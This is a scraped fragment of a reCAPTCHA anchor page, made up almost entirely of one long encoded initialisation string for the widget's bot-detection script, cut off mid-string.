      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wpQxw6fDgMK0YgrDrjjCjT7Cj8OHasO/TcKTCsOYZ8OhKsKaOiJ9XAHCuMKJD8OQwpMfLhImOcOxwqhgM8O1NcOiOsKlwpvDscOkwo8gacOwDyrClgbDpkHCiGDCvEdmwrUSSVMQTMKqwobDk2fDlg4Jw5fCpGHDuMOye8KUwpdpwo/DgcK1wqodwqvCrsKiw5xiw7x2wobDrcO0w5/CkzTDmQrCi8ObYyTCnMKyCsOwwqHCjFbDkcKIw69Tb8Ksw5wHE8OJecKPwpYYIMKkw7PDm8ONWijCuELDhUY8wqYeS1tGEQTDuU7CrcOoCy1Pw5Ecwq9lw6vDq8KGw5caCMKgw45pwrQ+wo3CoR/DqWPCrMK4w7bDi0/CjsOMwrrCuyPCk8OXV8K2FCrChTrCq0nDtMOCF1pbwpvDiMOew7ZMXSdewoPDiFPDgMKJXSrCpMOWw5TCksKEwrvCp8KPwqsYwpvCmFvClhLCs0DDvcKFNgrDgsKDFMOuQMO0BUllw5TCg13DkC8Pw5zCgsOcwqFPPcKBGzB/JcKyw4U+wrLCiMOJEsK3VQp1woTDn33DvmwmNDfDocOswo5vw6RSwq/CjH3Ct8O5b8ODwpo4OMOdOMK0w7DDm1UjNMOhZ1zCqjDDqy86fMOGw7bDvFI8aMKQwp50NsOSZAbCoMKOAsK5UMOqGCbCvsO3LcOIBXM9ZnTDksKhIcKGwp1SDXZmw4YTRsKpw6rDu8O2OMKkwpJDZ2/[base64]/DuhrCm0dQUyLDpMO0cMOmwqDDj8Kgw6DCnMKZw4bCpjRHwo9UAcKpRMOjw6PCmG4hwqE9QsKZKcOaw5/Dv8OUwp1TBMKzwpEbLMKKbgdiw6TCs8OtwoXDlBA3cEV0Q8KIwqjDuDZmw5cHXcOMwp9wTMKQw6fDoWhuwocDwqJGwro+wp/[base64]/[base64]/e8OUb1bDpcKRwozCrGcvRcOJY8OhwoJIwqLCrsOgPR0mwonDoMOkw7AeN3jCj8Kewo1ow6HCo8KKFMKRamddw73Cp8KPw6RYwojDggjDhw5UV8Kgwo9iBWo+Q8KFcMOQw5TDjMOcw5/CucKAwqpXw4bCjsOaP8KeU8OZXA/[base64]/DgcKpL8Ktw7TDhj7DocOIwp7CicK7worDsMOywp7DoWzDuMOww4pFYBFvwrbClcObw4TDrycAPQvCo3BqU8KfBcOAw67DusKGwoF3woFmI8OUUS3CvBjDhnXCrcK2F8OEw5VKNsOKYsOuwpLCoMOMIMOgfcKxw47CmUweHsKURhbCjmjDmlbDvXIGw70BJ1TDl8K/wqLDiMKbGcKkH8KQacKvYMKTJ1Nyw6A4dG4KwpPCpsOiDTXDgcK1IMOTwqUQwrsxa8Ofwp7DssKZDsOtIAzDucK5KRVFYV3CgX02w4s0wpLDhMK/RMKsRMK7wrdWwpQoKHtmJyXDkMOIwqDDqsKOY05pG8O9IAo0woNqFX1XCcOpacOtGCDCgxLCqXJEwp3Ctk/DiyrCjkxdw69oRQUzHsK5f8KMOx9ICAFxJMOTwqrDpz3DpsOZw67DvlTCkcKYwrweIVTCjsKUC8K1ckZtw7ksworCvMKuwpfCosKsw59bSMOKw59KdsOqHWR4TEjCiijDlyLDtsOYwpTCp8K8w5LCgxFiGsOLazHDrsKQwoV/GlLDp1jCoHjDmsKWw5XDiMOZw7w+EWPCsmzCgBlYUcK/wrnDgnbClj3DrT5zQ8Ouw68mIiYKEcKAwpoSw63DtMOPw5ovwrvDjSM+wpDCiTrChsKFwpF9SEfCjA3DkUHCvxDDgMO+wrV5woPCpFpWJcK8biXDjjRzGg/CvC3DtcOswrnCtsOXw4LDlAnCg0QvXsOowpfCisO3fcOFw4xswoLCu8KQwqhXw4oTw6tcdcOJwr9QbMOvwq4cw6hmTsKBw4FBw7/DuFQCwoPDmMKNTUnDqhhCDUHCrcOMa8KKw57CksOFwo4KAnHDosOmw7zClsKmJ8K9LkXCs0JLw6Fkw6vCicKJwo/CsMKjc8KBw4pNwpQMwo7Cm8O+a3JvQXNEwohpwrYuwqHCuMKgw4zDjxrDqE/[base64]/Ck8OJBgbDrcOWMsK0wqLCnBjCncOcFcOfBWPCnFZewq7DvMKlF8OTwoLClsONw4DDkz0sw5zChRUOwrhMwod4wonCv8ObC3jDo3BIXQ0neTwLEcKDwrojLMOow61Cw4/[base64]/Dp8KxYsKHw5l7JR3DvGchPHfCosO0wr3DqA3Co1rDtXvCrsKuJTlmDcKpcX9+wooKwrPCpcOoOsKdKMKGIy9PwpvCkncRDcK5w5rCh8ObM8KZw4jClMKJRnMLA8OYGcOHwo3CllzDtMKFfkTCmcOiFAfDhcOGSzcowr9LwroTwqnCklPDhMOHw6gzdMOnFsOWLMK/bsOvTsO4PcK+LsO2wqMjwoASwpwawpxwA8KTYn3CtsKMSBU5RSw1DMOWQ8KJEMKpwrdsYGjCnFzCs1jDlcOEw7FnTTjDocK/wqTClsOJwo7Ci8O/w5JTfMK9Ez4JwpXClcODAynCk1FnTcKJInfDlsKBwo5/B8KGw7hXw53Dm8OtSw0Zw5nDr8KrYRkEw7LDiSzDsmLDl8OEIsORNQkDw7/DpH3DniDDlW9mw4tPa8OTwovDoUxYwpFPw5F0XcOqw4cnW2DCvQ/CkcKLw41eEsKLwpQew5FVw7o+w69Lw6ItwprCicK/M3XCrV9Cw7Apwp/DoQXDkFIgw4Buwr8/w58lwpnDvQ08b8KQecO0w63CgcOAwrJ5wqvDlcOzwo3DmFcRwqYww4/DgiPDvlfDoUHDuTrCosKxw6/[base64]/DsAjCr8KeXiTDnMKhwrIbCQ5IHsOKBcK0w4nDi8Kzw7bCtlchYk/CksOQJsKdwq53O3vCpcK8wpfDplsXfBTCpsOlf8KFworCnyEdw6h8wqrDo8OkaMK2wpzCnGTCnWIaw7DDqk8QwpfChMOswpnDicK4GcO+wr7CoRfCj07CsTJJw6XDkynClsKuQiAZT8OCw5nDhAREJDnDucONCsK8wovCgDbCusOFGMOdH05gZ8O7DsOSTCdvQMO/CsK+wofCh8KkwqXDhw5Kw4J3w73DqsOxN8KXbcKoOMOsPMOIXcKbw73Do2PCpnfCtVE7eMKfw4PCn8OhwpLDpcKlTMOdwrbDkXYTOxrCmBvDhT0NKcKUw53CswzDjHY4FsOBw7hpwpNWAQLChFVqaMKSwq/[base64]/VlXCtsODwqbDu8K0w7MpVMOiEMK0BsOIS0gSw7UAPA3CrsKaw6UNw7sZPghNwojCpEnDgMOuwp5Fwq55EcOnF8KYw4kHw64dw4DDnjbDlMOJETBvw47DnAvDnjHCu2XDnQ/DsgnCn8K+wq1ZecKQSGJSDcK2fcKkJjVdGSTCjAzDqMOIw7nCjy1QwpAtbHh6w6ISwqtIwobCoH/CsXVfw5web0TCt8Kzwp7Cu8OSOE5bScKZNiY4w4NKNcKKVcORdsKjwopXw63DvcKvwohVw41PZMKxwpXCmH/DqEtuw5HCjsK7I8OowqczBwjChkLCtcOVOcOYHsKVCRLCs3IxTMK9w4/CusK3wrhuw7HCu8OkO8OWJS9aC8KnRAw7GXXCh8KawoJ1woPDthjDrMKnecKtw68fR8K0w63CkcKxRW3DuHPCrsO4S8Ogw4nCoCXCoSJMLsORL8KZwrPDtjzDlsK3wo/CoMKHwq8SCCTCtsOdGysKRsK+wq89wqM8wojCg1sbwp8KworDvFcnCSIYKybDncOqc8K3J18rw5A1ZMOTwqJ5a8Kiwp5qw7XDlWJfWsKIFCkpJ8ODcXLCrnHCgsOEaw/DhD8jwr9Kci0ew4fDkhDCs0sIIE8Zw5TDsDlZw7dSw594w5BMP8K4w7/DgXjDscOMw73Dh8Orwo8RLsKAwpUzw78rwpocfcODf8Ksw6PDgMKDw4PDjmbDpMOYw4HDosO4w4sDYmQ1wpvCg2zDqcKaYVxaI8OvCStAw6HDisOYw5PDjnN0w4Y+w5BMwp/DucKGKBA3wo3Dh8OBBMOVwol5ezfCq8ONSR8FwrQhS8KLw6HCmAjDiBHDhsOOB37Cs8O5w5PDlcOvW2fCkMOLw5QFZkbCtMKbwpdRwr/CgVZ9E1TDni7CtcKLdRnDlcK5I0ZYHcO0MMK0AMOPwpEjwqjCmTIpPcK3GsOKLcKtM8OIczDCj2HCgFPCgsK9KMOkZMOqw5g5KcK/S8Ouw6sqwqw0WFwrOMKYVTzDksOjwp/Cv8Kvwr3Co8OzFMOfdcOiQ8KSIMOywowHwr7CjArDrX9NSijCpsKYQhzDlSArcFrDoFddwoUcAsKLQG7CgHd8wpF1w7HCoxPDsMK8w60nw5IHw6YvQWzDr8OGwotoS2Ziw4PCqRjClMK8JcOzScKiwr7CsBUnEid2KS7CskjCgSDDglfCoXA7PSQHRsK/OzzCn3zCoVfDm8KPw7HDoMO3MMO4wqUSIcKbE8ObwrfDmW3DjRdfYMKZwrUGXEpPQHgxPcOFWFzDqMOLw58Uw5tSwrJwJS3DpgjCjMOmw4rCklgSw6zCi1dkw4/DvxDDjgR7NWTDo8ORw4HDrsKJwrhWwqzDkS3Ch8K5w4PCq03DnxPCisK0DRgpQsKTwqlHw7zCnUtbw5NWwoVdM8OKw6xtQT3CtsOIwq1gwpALZMOPF8KAwoZTwqUyw5dewqjCsj7DsMOrR2rCo2R0w5vCgcOew5RLVSTDnsKowrwswp9RWDTDnXQtw7PCqnIBwp45w7/Cvw3DisKgeAMBwrE/wrgWS8OXwpZxwojDp8KxAkptLFwHG3U+J2/DosOVGCJgw7fDh8KNwpbDoMOGw5hpw4DChcOsw7DDvMO2DHxRw5lzIMOpw5XDkxLDiMO5w7cywqh7GcKZLcK0aHHDjcKswp3DomkKczgSw4s4dMKdw6bCpMK8WHphw65gP8OHN2fCuMKbwoZJJsO/[base64]/[base64]/CkC8leywYGWfDsHozHz3DnX3DsC9ZEnfCtsOdwqTDv8KIwobCkFoWw7TClsKFwpozQcORWcKEw5NCw6FSw7DDg8OMwohWOV1ETMKzDggqw4xPw4B3fi9/ezDCky/CrsKBwo9yIBQRwoTCssOww6kqw7bCt8OdwogEaMOja1TDigIrUEzDpi3CocO5w71Uw6YIKTROwrXCuzJedE5wScOJw5nDrxDClMOOBcOaLhh9SXnChkjDs8OJw7/CmhbCicOhScOzw6E3wrjDr8Oew44HMMOqFcO7w4jCkytrUgbDgibCpkfDnsKKJMO+LjZ4w692IljCuMKBN8KtwrMrwqlSw4cxwpTDrsKkwovDlEwXEFHDg8Oxw4vDsMO3woPDgDNuwroNw53Dl1rCgsOdYcKTwrbDrcKhdsOmfWkTOsKswpTDjw3DhsKcRcKMw4h/w5cVwrzDhMOWw63DhWLCqsK/NMOowoPDv8KPXsKpw6c1wr8zw6d2CMKGwqtGwpMIZHDCl2DCocKDW8KXw7DCs2zCliNPa3PDr8O/w5bDgMOQw6rCmcOwwr7CsWbCpEliw5NKw6XCqcOtwpTDusOVwrrCuA3DpcKeEFFgaXFUw7PCvRXDhcKoVMOWGsOrwpjCvsKwCMKow6nDh0/DmMO8fsOsMTfCulACwotewppHZcOBwozCmBAtwqxrNyMxwrnCsnHCiMK1AcOswr/DqDwRDQbDmzQWXG7Dqgh6w4I7MMOawqVlMcKuwqpRw6w4C8KeXMKJwqDDq8Kcw4oCIXXDvgHCrG9nfXkgwoQ2wqnCtcOfw5wKacOew6PCjR7DkTvCl3PCpcKbwrkkw67DvMOJScOBScOKw614woJia0jDjMKhw6LCu8K1DDnCusKiwpjCty4/wrZGw7MEw5kMKlh3wpjDtsKpaX89w4VsKD94IcOQbsO1wqZLbinCuMK/SSXCkTsIPcOFPDfCusOjG8OvWT94Y0PDssK5YkxAw7TCjCbCv8OPGC7CvMKrD25qw6NBwrcgw7IWw79lRsKoAXHDlMKFGMOJMU1rw4vDlE3CtMODw4l/w7AzZ8OswrFjwqNWwprDg8OAwpcYKEttw4/DhcKDfsK2TFHChTVww6HCocKEw41ABxhHwobDv8OsQ09EwqvDg8O6f8Oyw5TCjWZyWRjCjsObbcOvw5bDoh3Dl8OwwobCvcKTXUBxNcK+wrNyw5nCq8KCwrvDuC/DkMO3w60UXsOkw7BwRcKIw45tJ8OrEsOcw7V/KcOsGMODwozDo3w8w6dGwpwuwrMhFcO/w5UWw6sXw6VEwrrCs8OOwpACFHTCmMKgw4QPUcKnw4Yawr8Vw7XCs0bCnkJxwoLDocOAw4JAw5k2A8KQGsK4w4DCkybDkVvDm1/CkcKzUsOba8KbNcKCNcOGw6t5w7zCi8KKw4jCiMO0w5/DvsOTbzgNw4d3IMOoGWrDqMKISArDsDlmC8KyP8KNKcK+w4tYwp8pwptRwqdyRUBdUXHChCAYwpnDn8O5dGrDrl/DqcOww4s5wr7DumvDmcOlP8KgPRMlCMOuW8KLPmXDlVLDqE5BasKAw73DpsKNwpTDhyrDh8O7w5XCumfCtxpUw4cow7sRw7lqw7DDqMKQw4jDkcO5wqIjX2M0AFbCh8OGwo0jb8KNS0UJw4M7w7rDnsKUwo0Sw7ZFwrfClcKjw4/CvMOfwo8DCk3DgGbCnAEQw7wBw7l/w7LDih1qw6kAUMO/[base64]/[base64]/ClUTCg8O5CDNNJE/CrcOJVMK/TX07W0M/w4xcw7Ncf8OAw4EMYhR4OcO3csOTw6/[base64]/[base64]/[base64]/[base64]/ChcO1fF8sK8KAXyFiw7kUWFp/wqYmwrrCqMKaw6rDi8OtUy8Vw6rCjsOpw4hoCMK4ZhbCq8ORw60zw5QKdT/DpsOYIBFpJEPDmHfCmhwawokVw4A2a8OWwo5QYcOJw50Ea8Ozw7I4HEogbgRdwozCugZMfGzDjlUGIsKIVgkOGkdPUUt6fMOLw5/CvcKiw4Vww70iS8KbJMOawosbwr7DicOGPQcgPgzDr8OgwpN/RcOTw6zChmIVw67DtxnDjMKLF8KWwqZKPU4RDi9rwq9uQhLDu8KPL8OGXMKiVsO3wpfDq8O5K04IJELCkMOydizCnF3DuFMTw5JoW8OLwrEDwp/CkApSw7HDucKswoN2G8KwwqzCs1DDhMKjw5RSJDIXwrLCocO1wrjCuBIrUXs6aGnCj8KcwqnCpsOawrNiw6UTw6jCscOrw59UQm/CvDzDuEQVf2jDuMKCGsKWSFV3w7zCnUAkTALCgMKSwqcIf8ObYzBFHmcTwrluw5HDuMOtw63Dk0MCw4DCj8KRw4/[base64]/[base64]/CqGvCjcKqwqZuwqXCvXbCjzNGLcOow7HCs8O4Jy3CnMOxwoAWw4nCqD3DncObcMOQwpfDnMKjwoN1HMOOP8Onw7nDomXCs8O9wrjCpknDnisVeMOnX8KKdMKxw4tnwqzDsjU1SsO5wprCrwg6BsOtwpXDpsOQIsKCw4LDn8Onw5Z0ZFZVwpcHFcKLw6/DlCQdwrrDuHDCtSTDmMK6wp0QaMOpw4VCMTBKw4DDpHFvUnEiXsKwXcOTWCHCpFLCmFoLBycKw5rDjFIHI8KVH8OsNxnDpU8AOcKXw7Z/bMOfwoEhQcKhwoHCnjRUd3lSMScrIMKEwrPDgMK7Y8K8w4ttw6zCqSXClQJQw4rCjFTCgcKHw5cnwqDCiRDCvmI8wrx6w7fCryIPwod4w7vCh3/DrjFJNDpeQiZywq3ClsObNcKJJj4OfMO6woDCkcOAw6rCscOEwoceDyDCixEfw4YGa8OqwrPDpx3DqMKXw6Ymw4/CosK2WiTCvsKlw43DqGY7FlXDl8OSwpZkWz5eTsO6w7TCvMO1R1cfwrnCn8ONw4bCiMO2wpwfWsOTQMOew6IKw77DhEd/DwpAAMODZnPCqMOzXi50w4vCvMKFw4peCTTCgB/[base64]/CmxliwpHCncOQYcOOQsOzfsOaw4LCi8OUwpRbw5t6dwPDmBBZT2tXw4xjVsKFw58GwqvCkUU6KcO3Nx4cbcOXwrHCtSZkwqIWJHHDv3fCvFPCrTXDtMKVL8OmwownTWNMw6RrwqtiwrBOFWTChMOjaDfDvQZwBMKtw6/CmgN7QCzDny7CnsORwpstwqVfNxpgIMKVwr0WwqZfwph3Kg0XV8K2wqIQwrTCh8KNN8OLIG9lV8OYBD9bRD7ClsObFsOhP8OXBsKCw4DCpsKLw48+w51+w4/[base64]/woUgEETDnkfCmyfDlsKpIFbCgsOwwpcLIhohDnTCvyzCv8O7Ah0Xw6t0CnLDp8Osw5hWwogYb8Kuw4Ylwo3CmMO1w6YoGHZDfzrDssKgFRzCqsKtwq/CpMKew4ggI8OYdV9caEbDvMOWwrRSAnbCosKYwqBcZxFCw4gvCGLDngrCtmcFw57CpEPCvMKQMMK2w7gfw6sCchAEXStXw7fDmhVBwrXCkhvDjDBtb2jCuMOSaR3Cj8O1YcKgwq0/[base64]/[base64]/DnQJScRjCtEbDu8KfKQ3Dk1lkwpbCk8OXw6HCm2pkw7tyAFPCpA5Zw4jDr8OsDMOrPQI9GmXCsSXCtcOEwpPDj8OrwrDDpcOfwpEkw6DCssOnRCM/[base64]/wprChGnDmD3CmcOqw6DDoHDCrVAsH2A6w5cdM8OCHMKbw59xw6E7wqvDtsKHw6cxw43Dk0UJw54FQsO+KS3CkS9aw44HwqxqSBfDlQk5wqAaacOAwpQMG8OewqA/w45mccOGcUkZK8KxEMK7ZmQOw6tzRXzDh8O3JcKVw6PCiCjDoGbCg8Oqw5bDgHpELMOnwonCgMKVacOswo9Owp7DqsOxZMKKYMO/w4fDkcOVFkAcwqoAAsK6F8Oew5LDmcOtCAkqF8KKX8Kvw68IwpXCv8OZYMKBKcK9GmjCjcKtwpxSNMOYLjljC8Oww6dTwogDd8OmD8OLwoZZwo4Hw5vDkMKtSCjDk8OgwqQaLGvDhsOlUcOLVQ/DtGvDqMO/MnYHHsO7E8K6IWkZZMO7UsOUCsK9dMO/GzFEI10JGcOyHQRMVBLDrRVOw5tWCjdjHsKuZnvDowh/w5h5wqdZWFc0w6LChsKMPWhYwqYPwohvw6fCuhvCuF/Cq8KJRj/[base64]/[base64]/DnlIZw6/CgUDDlBkIUATDkAtVL8K+w6kTeFbDp8OcFMO8wpDCpcKjwq7ClsOvw7AFwpt1wo7CqgEgRBgeLsKswr92w7l5wrAVwo7CucO9IMKkPsKTcgd/CS8nwrhCMsK+DMOEcsOew5gqw5Ypw7PCsjFkUMOww6HDo8OmwpogwpTCu1fClMO4SMKkXkM1cl7Cl8OXw5jDlcKuwpvCsR7Du30LwrE2dsK9wqrDiB/[base64]/Ck07Dl8KAwrHCgsKzNUorIcK7SHdqwpHDkMK8RAsRw44vwq/[base64]/DhTvCvwDCjMO0IcKEfC1Kcxl/w4/Dvzwfw4LDnsKKwqnCrRBFJ0XCn8KkBMKuwppjVWgpV8K6KMOjLyR/fl3DkcOcMnRQwoxEwrEHX8Kvw5bDscO9OcOyw4YAZsOIwqHCr07DvghGI2RGGsOhw5cNw6RsWl1Uw5PDtUjCnMOeDsOYZgvCkcK+wo8Dw6kLXsOgBHXDl37Dr8OHwoF+b8KLX1Ekw7HCr8OMw5tvw6zDj8KJS8OhPDpKwqxHJGpRwrZfwr/CnCfDgS7CkcK+wrbDusKiWhnDrsK4cktkw6jCpjgmw7J7WHBLwpPChsKQw7PDjcKSVMKlwp3CqsOSX8OjV8OOH8OswrQ7TcOcM8KKU8ORO3zCr1TDknDCssO4AAXCrMKzfgzDvcK/L8OQT8OBGsKnwq/DkgjCv8OfwrAVD8KTVcOfHl8HecOjw7zCqMKVw5Yiwq7DmxLCmcOBNQnDnsK9el9Hwq3Dh8KBw7sFwpTCgzvCo8Oew7pmwrrCs8K4EsKkw5A4fnkwCFXDosK7GMKBwrDCj17Du8KmwpnCrMKBw6vDgwckAAbDjwPDuC1dDAFCwq4OTcKdD2dtw5zCu0rDtX/CmMKBKsKbwpAaY8OxwqPCvjfDpQ8Mw5TCgMKlPF0Mwo/DqGdod8OuKijDhMO1E8OkwoFDwqsqwoNdw6LCsiTDh8KVw6MiwpTCocKOw45yWTXCnQ7CuMOGw4IWw6jCiGPDn8O1wrjCoi51V8KTwpZXwqgaw4hGSHHDn0VTXTvClMOZwoXCgEldwqZGw7oLwrPCmMObd8KPIF/DscOsw5TDv8OHOcOERw/[base64]/[base64]/[base64]/CisOcVcOaLUV9woNQTxLDmMOsQTnCjcO6AsKeYm/CnsKeCC8BfsOVTXDCv8OoT8KUwrjCqgl8wrPCrm4LK8K+PMOJBXcvwrDDshZwwqojKAtvbWAJPsK0QHxjw6gVw7/CjycIZVfCgB7Cq8Omf14+wpNBwqp2IMO1Ck58w7zDpMKnw652w7PDsGDDqsOLGkkLRWpOw5whecOkw6/CkAARw4bCiQpSUGDDlsOSw7rCgsOWw5sgwoHCnA93wqzCpsOFCsKDwqAUw5rDohDDo8OWFA5DP8K7wrE4SFEfw65GGRQdDMOKBcOuwpvDv8OREzUlGGovHsK7wp5ww7U4aRfCqx13w6LCsypXw5c/w4rDhXEadybCpMOgwpgZKsKpwr7Du07DpsOBw63DvMONTsOWw7/CjHFvwrRuR8Ouw6zDjcOKQVo4w67Ch2DCicObRgrDisO0w7TDusOAwqPCnjrDncKjw5rCmlouF2IgYBJICsKHFUkYayZZBDDCoXfDrkZ3w4XDozc0GMOew60Fw7rCgwbDhQPDhcO/wqppCWEvVsO8SAXCpsO9HhnDu8O5w6BAw7QIAMO3w7NqBMKsSg5iXMKXwrfDnRldw5jCjT/DomvClFPDjMOkwox7worCogTDvSF5w6slwonDrsOLwoE1RV/DvsKFbBlQT3xNwqkwJHvCocORacKfA1IUwo1/w6JzO8KOQMKLw5jDlsOcwr/[base64]/Dsj3DnMKjwrTCvT/CkiPCkMOke8OoecKpwpk1wpEIEMKAw4gIRsKtwogpw5rDsDDDvGJsQxvDuCQUCMKawpzDm8OtW3fCrnNEwqkQw58fwp/ClxAoUkrDvMOKwr8QwpDDu8Orw7tPSXZPwp7DvMKpwrvDqsKGwro/e8KVw4vDn8KNTMO3B8OABRd/GMOcworCpDEYw7/DnkEpw4Fiw6zDqQFiRsKrI8OFZ8OnasKIw5soL8O2Xy/DvcOALcKzw7EtaETDsMKWw6fDpznDg10mUk1YN3AewpHDjmbDmTbDrsK5DWbDsxvDl1jCnzXCr8K2wqURw68waGEgwoTDhWEWw4DDg8Ohwq7DowA0w7DDv10UfGUMw4VyGcO1woPCgFvCh3/DvsOGwrFcwr1uQcK6w4LCtj0Ww6FnInM0wrhoKwASZ0BOwplETsK8KMKaIVcrWcOpThrCsz3CrCbDk8Kzw7HChcK+w6BCwqorYcOZesOeOygJwrRVw7xNI1TDhsO/MURTwqzDkSPCnCPCll/Cmg/[base64]/[base64]/DncKvG8K4wqtew5rCnBhHw4DCgcO9fsKlL8Kcwq7DrcKkQMOTw61zwrnDhsOUdBgZw6nCkH0owp9FPTNrwo7DmBPDrGzDg8Oddi7Cu8OMK142ZngOwo1adQUwZ8KgRBZZTFQyGU19ZMOdb8OqS8KmIcOpwoc7AcOTDsOsclrDrsOeAArCoDHDhcOzeMOjSG5bTMKgTS/Ct8OKIMOVwolqRsONaUTCul4kScKSwpLCrlDDl8KAMC1AKxbCiXd/w7sbccKWw6jDoztUwrsFwp/[base64]/CssObw6U3wqvDj8KsFMKxwoDCisKGwrJEb8Ksw4DDj0TDmUfDgRHDqxjDsMODfMK1wr3DgMOvwo3DgcOFw4PDhWXCjcObJsOaVjvCkMK6dMKGwpVZRXsJEMO+AcO5LxQYKkjDnsKSwp3CpcONwok0w7I+EQLDo1TCgmXDtcO1wrzDvVI6w5BqcxUDw6TDoB/DsSV8KyrDqwFWw7DCgx7CpsKDwoTDlBnCvsOiw49uw4QEwoxlwp/CjsOCwo3CoGByPAIoaTtOw4fDsMOFwpfDl8Kgw6XDpWjCjzsPYjtpPMK9DVnDv3EWw5PCnsOaDsO7wr0DGcKHw7bDrMKOwqAGwozDrsOLw7/CrsKMFcK/Sg7CrcKow5jCg2zDqRnDtMKVwoDCpwlLw79vw4VbwqHClsO/eV4ZW17CuMO/EDLDh8Ovw5DDjmVow4vDuXjDp8KfwpzCtWTCsTERIlM3wojDq1jCvmRBdMOUwociKmTDlg4VZMK+w6vDskFSwq/CssOoaxXDgk7CscOVVcOgWT7Cn8KDPm8wRmVbaXFfwpHCtxPCgzMCw5DChwTCumxaK8KNwqDDoWfDkkwNw6/[base64]/DtMKRw7MIw6kodFHCrcOgWcOjw4kADsKBw6lYPi/DicOdb8OoGsOmbRjDgDDCgFvCsnzCnMKKFMKcDcOkJmTDkT7DixvDicOCwrXCrsK4w7ADdMO4w7FaPh7DrlPDhkjCg1DDjSU4fR/[base64]/VsOqw71iw4Epw53Dv8OSNAFfCHzCrsOZw4PCoQbDqsOcYMKpCsOIcUfCt8KpR8O5HMOBaQbDkwgLLEbCosOmCsK/w7HDvsKlN8Ouw6Q1w69HwpfDjBojXADDpHfCqxJJDsOUasKLd8O+KsK1CMKKw6guw6DDuwvCj8O2bsKTwqDClV3CtsOiw44seE0yw4QywoDCgCvChTnDoxIxZsOcGcOUw6xeJ8Kvw6R7dkTDvWFGwp3Dsg/Dvmh+DjzCnMOcDcOjbcKgw74Ew7JefcOkL3xBwrbDj8OSwqnCjsOZMSwGDcOidMKwwr7DucO2CcKVJcKmwqZOG8OETMOTA8OkAMORHcOqw4LCi0VwwrtYLsK2NSxfJcKrwr7DkR/[base64]/[base64]/AWHCvcKzwprCm8KbdcOnNsOWw4I3w4IVVWUpwrrDo8OkwrTChhrDl8Onw79Yw4fDkW/[base64]/CkgTCqcO2w6UYw6/DmsO1wpdew79Vwq9DwpXCpMKLS8OMJxMZDiPClsOXwr4rwqHCj8K8wqciSUVrQg8Qwp5WW8O+w507eMKOSjVGwqzCp8O8w4fDgkp7wrojwrPCiRzDkBd9JsKOw57Dj8KewpBcKCXDlg/DmsOfwrg1wrsmw4FDw5xjwqMtZwjCuDJGJGMILcOIZ3rDisK1GkjCoXY0FXJgw6Yrwo/DuA03wq8GMQPCqm9Bw4vDhA1Gw4zDiAvDqzQZPcOtw4bCoWM5wpzCrC9uw5ZHZMKgS8K7T8KnBcKCHcKKK35rw4xzw7zDhSYmCmINwrnCtcOrJTtbw63Dp0Erwowdw4jCuzzCuyzCigfCncOoSMO7w7pmwpZMw4AZI8ORwqDCtFUbQcOTb0fDnkTDlcOeVB/DsWZgRV1NGcKIKRNfwrYtwrDDhF9hw4DDh8Kzw6jCmDMWKMK6wpzDv8KOwqxzwpBYBkIuMDjDtQzCpDfDjybDr8KcRMKiw4zDtRLCnicFw4MfXsK7HUPDqcKgw5rCjsK3asK/[base64]/w68mOzYRwps4WMO/wrfChsOQRxBoJBDDpMOdw57DgmTDqMObYsKvL2rDvcKKFgrClD5LNwlzXcKrwpPDgcKswqzDlisSI8KLAUrCsUVRwohhwpXCt8KQFilyJcKZRsOedDHDiQnDucO7ByEvbgQJwpnCiFHDjXjCnCDDtMOnJ8KeCMKGwp/CmMO3FQFnwpLCjMOzKi12wrvCmsOgwo/[base64]/w5vDtsOrEcKFVGptLsOmJsK+woECwqg/QiDDkD1ZBMOCbE7Dmm3DhcKywqVoV8KNcMKawp0XwpIxw67CphYEw6U/wqhnbcOBKF8Nw6HCkcKXcQXDhMO7w7xawp18wqdCXHPDmSvDo1nCjScsMBldZMKgJsK4w6kXMDHCg8KZw5bCgsKiAXzDqj/Cp8OEMsOvYT3Cl8Kvwp4Rw4kjwrrDklMHwqrCsCLCvcKiwohNOAF3w5Z1wrnDq8OhQTvDvR/Cn8KdS8OIfEVVwoHDvhLCnQ4+VsOnw4IAGcOjXGg7wqECX8K5XsKbK8OxM2ACwpIQwo/DvcOAwpDDo8Kkw7N1wr/DnsOPS8KVZ8KUCVHCvzrDrGfCkislw5XCnsKNw7wjw6zDuMKCdcOJw7Utw6fCrcO/w6rDsMKUw4fDrFTCknfDuj1ed8KsMsOyKVZJwqwPwqR5wqbCusOSQFvCrWdoNMOSAyfCkEM9OsO+w5rCsMOJwrXDj8KAI2PDt8Ogw6stw6bDqnPDjhomwrvDt1E0wpjCocOlRsKxwrPDl8KSIx8SwrbCqmsRN8O6wpMgTsOqw7EGfVNZKsOXecOoS0zDkDN5wqF/[base64]/CpMKZwpjDhsKqwpkLBcK9w77CiVp9wrbDv8OowqLDnAs8VsK/[base64]/CkcKaE8KKwpJMwpkqb2B2QFBswp8aw6vDnF7ClsOSwqnCvcK6wrrDs8KbcQtfFjIRIW1ROE7DkcKkwpYJw7N1P8KyZMOSw7nClcOFRcOmwrHCliosE8OiUk3CiwF/w7PDgxnDqGEzQ8Krw4Amw4HCiHVPDUXDsMKyw4E1NMK8w4vCpcOhYMOEwqFCVQ7CvVTDoTtzw6zCgmBRecKtKHrDtVtFw6FgTcK8M8O1B8KkcH8vwr0dwpxow6EEw59ww5/[base64]/Di8OmwrPCoBc3YsKRaGs3dcOaw6Z+wrx4FEHDlykHw6Rvw6jCosKRw6gqBsOOwq/CusO+KmHCnMKQw4MRw4phw4MeHcK5w7BuwoFUCwfDvR/[base64]/[base64]/DpT7CokcjwoLCr3jCqcOSesOfwpkxbsKTByx/[base64]/CgMKZDlE0FHU9w5fCn8O2asKgwp/CjMOfEsKqfMOnRhzCssOLYFXCosOWZQZpwq1HQDEWwphbwotbJcOwwosLw6XClMOPwodlEE7Cj11jEVDDq3vDqsONw6rDs8OIMMOMwp/Dh3BTw71jRcObw4lSPVHDoMKafsKKwq04w4d0Qmp9E8Olw5jDnMO3T8KiOMO9wp/CtTwGw7HCpsK2FcK1LVLDvUkCwqrDk